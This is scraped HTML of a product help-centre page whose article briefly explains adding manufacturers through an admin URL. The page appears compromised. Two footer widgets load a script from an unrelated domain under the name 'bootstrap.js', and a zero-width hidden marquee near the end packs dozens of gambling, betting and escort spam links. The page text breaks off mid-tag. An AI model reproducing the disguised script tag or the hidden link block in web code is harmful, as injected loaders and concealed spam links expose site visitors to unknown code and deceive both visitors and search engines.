avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-has-blocks avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="22248">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
							</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-22248"><div class="mkb-page-header"><h1 class="mkb-page-title">Manufacturer Copy</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>&lt; 3 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix">
<p>Through this, You can add manufacturers of your products and associate them with products under products section.</p>



<p>To add Manufacturers use following link.</p>


<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<a href="http://yourdomain.com/admin/manufacturers/display">http://yourdomain.com/admin/manufacturers/display</a>			</div>
		</div>
	</span>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="22248"
				      data-article-title="Manufacturer Copy"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="22248"
							   data-article-title="Manufacturer Copy"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									0								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="22248"
							   data-article-title="Manufacturer Copy"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    0								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>11</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content --></div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://bordirsatuan.com/" title="sekabet">sekabet</a><a href="https://zona78.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a><a href="https://www.saplingcorp.com/journals" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://chickchickeneg.com/ " title="meritbet">meritbet</a><a href="https://7mrides.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.boyertownvisioncenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.reliablerentall.com/" title="casinofast">casinofast</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://www.alaia-duelo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://www.leitoraviciada.com/" title="grandpashabet">grandpashabet</a><a href="https://planting-a-seed.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://chickchickeneg.com/" title="meritbet giriş">meritbet giriş</a><a href="https://innovargestion.com/" title="meritking giriş">meritking giriş</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://nyctf.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.spicesmedicinalherbs.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.thehenryroot.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.globaltruth.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://sfsafe.org/" title="grandpashabet">grandpashabet</a><a href="https://sfsafe.org/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a><a href="https://notariamoledo.com/" title="grandpashabet">grandpashabet</a><a href="https://www.bestfloor.ro/" title="casibom giriş">casibom giriş</a><a href="https://www.agripass.com/" title="grandpashabet">grandpashabet</a><a href="https://www.mcdonaldpestcontrol.com/" title="casibom">casibom</a><a href="https://x.com/vip_pashagrand" title="grandpasha">grandpasha</a><a href="https://x.com/Grandpashaxon" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpasha.bet/" title="grandpashabet">grandpashabet</a><a href="https://www.facebook.com/Grandpashabet.resmi/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/EvGrandpasha" title="grandpasha">grandpasha</a><a href="https://www.tonypuryear.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.juww.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://blossomkids.gr/" title="kulisbet">kulisbet</a><a href="https://azuka.co.za/" 